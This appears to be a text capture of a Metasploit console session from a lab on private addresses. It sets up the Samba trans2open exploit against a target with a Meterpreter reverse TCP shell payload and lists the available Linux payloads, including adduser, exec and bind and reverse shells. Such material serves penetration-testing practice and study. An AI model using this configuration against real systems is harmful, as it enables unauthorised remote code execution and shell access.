 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.107 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Kali Linux a...
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/exec set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/read_file set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/bind_ipv6_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/bind_nonx_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/bind_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell/bind_tcp_uuid
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
[-] The value specified for payload is not valid.